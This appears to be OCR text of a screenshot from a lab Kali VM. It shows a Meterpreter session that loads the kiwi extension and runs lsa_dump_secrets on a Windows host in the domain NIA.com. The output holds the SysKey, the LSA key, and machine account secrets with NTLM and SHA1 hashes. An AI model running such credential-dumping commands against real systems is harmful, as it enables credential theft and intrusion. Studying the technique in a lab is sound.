 Kali (ip) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places Terminal Dec 19 21:32 en
nia211352@NIA352: ~
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : WIN-8MN5VTAT6NR
SysKey : f98a4a35350ddf6b260f797d61660ea6
Local name : WIN-8MN5VTAT6NR ( S-1-5-21-2453177237-586191630-635258517 )
Domain name : NIA ( S-1-5-21-1561129048-561610123-1108071028 )
Domain FQDN : NIA.com
Policy subsystem is : 1.18
LSA Key(s) : 1, default {81b23322-2338-c5f2-6bcb-bd49a491ef47}
[00] {81b23322-2338-c5f2-6bcb-bd49a491ef47} 9f0f029054e5cf166c52f012633cdbcf24b92465f0eac995a626a1ba531092bb
Secret : $MACHINE.ACC
cur/hex : 03 8e 89 e6 47 4b d6 10 ab 1f 6e 4f 65 ae 34 ac 03 63 55 27 5c 6f 52 87 cb c5 6f cf 04 dc 92 5e b7 27 c9 c9 44 3b fd b0 c3 ff dd 8e
0c 6f 53 61 8c 8b f2 b8 0c 04 60 ef 84 1b 18 51 9a ce 73 ba db 80 5c c5 38 ca 19 d8 83 db d3 df bb 26 07 0e 52 4a c4 9e a6 be b9 96 d9 50 02
26 08 69 e6 8e 2a 15 6b 27 c5 85 b4 38 2b e5 7e 47 c1 26 8c a9 be c7 63 d6 d8 5c 05 d2 1d 21 99 f8 ba c8 4a d0 36 5c d8 45 0c af bc 8b dc 09
77 e2 87 40 54 93 73 66 11 eb d1 7c 99 1d 75 1f bf 7b a8 07 a4 55 13 89 bb a6 f0 7d 4b e4 10 35 b6 35 82 54 fb a1 b4 f9 67 9e 86 02 0e 4d ed
b7 7f ac 4e 04 da 16 46 8f 88 1b 23 ea a5 9f 74 eb e4 ed bf 05 fa 5e 7c 99 83 f4 b5 f3 52 86 30 5c ff f8 d9 91 b6 65 d8 d3 57 c6 46 e8 14 ef
af 60 31 8e fb 47 c8 2d
NTLM:c9fc1e68111371521f5f47575e85b29e
SHA1:6069c02e7580cb89e1c10ef3217ffc4d3884f6a3
old/hex : b9 cc cf c3 32 43 5d c7 4f e5 4b cf 98 55 91 f5 3f 91 8a 91 65 3f 45 5e b8 5d 69 af 9f 68 4c 08 c4 6c 17 5e e9 de ca 26 3a 5d 56 08
72 b6 66 f6 2f 03 f7 78 f3 f8 d7 3c f0 d1 e2 40 7a 68 66 cd f4 0a c6 ea 46 7e a9 d8 d5 3c 14 f8 2b 6c e6 b9 47 12 16 f5 c7 71 87 2a b6 4a ca
a4 f1 9f 2c 83 f9 7d 03 e6 fe 45 c6 e6 aa e9 bc ec 98 6a 86 34 6a a4 f9 06 de ce 96 93 d3 60 c8 8a 9e a2 f0 d4 15 80 89 51 a3 54 88 eb cd 0a
43 6f 89 de fb aa 25 14 13 0a be cb 40 2b 88 35 2f fc c0 08 08 0e c3 d8 85 1b d0 00 34 d7 45 1d a8 b4 34 36 ca af 0f b9 b4 88 2c aa 11 22 33
f3 8c 7a 46 f8 02 6a 63 98 66 cd 78 c9 52 b8 ec 01 41 23 72 6c 6f 81 70 7f 5d 00 1b 8c da 11 27 82 30 fd c8 14 81 d3 79 33 c9 50 91 af 7d 8e
fa 47 9a b9 aa 07 7c 9d 39 98 ca 06 d3 29 a9 dc 8e 40 17 0f e5 53 cf d2 2a d3 21 9a 94 81 e1 be f3 c1 7a b3 42 17 3a b2 c9 df cb 83 bb 22 10
7f 24 f1 f4 7d b3 4a 35 0d f2 db 0e ee dc 2d 39 e4 87 fe 9c 4f 70 2f 6f e8 4a 9b 52 30 e6 d1 4f c3 68 ae 44 a5 8c 6f 60 50 b0 90 c7 35 2a 6c
20 36 44 1a 7f 7f 86 4e c4 ea 94 99 1e c5 9d e3 19 b9 31 78 f3 6d b7 64 a2 6a 9e 38 94 fe 23 d8 6d ec bd 09 7b c5 ab 04 3d b4 40 69 ec 77 ea
fa 14 a1 5d bc 7a 34 87 c5 47 1d bc 59 c3 8a 3b 17 47 af f0 9c ad cc 7c fb 0f 89 c1 e5 69 6e 41 4b 90 b5 ac 83 24 5f 55 32 ba fd 11 ba e0 27
3f 1c 52 8b 27 70 84 3c df ac 12 b3 41 1a 67 f9 3e bf c7 77 16 f9 dc ba 06 84 71 d0 14 dd eb d2 6a a3 5f e5 1e 58 1e df b2 ca 8a 40 58 13 36
2a f5 03 7f db 64 6f 1e be 70 3f 57 00 e3 15 3b e3 d4 89 63 2c cc b1 d3 7b e8 7d 89 cf 6c c5 3a c1 1d 25 7f c3 00 9e b5 94 ad be d3 fc
NTLM:77ce88bb6652327e187e4a4672131cc9
Right Ctrl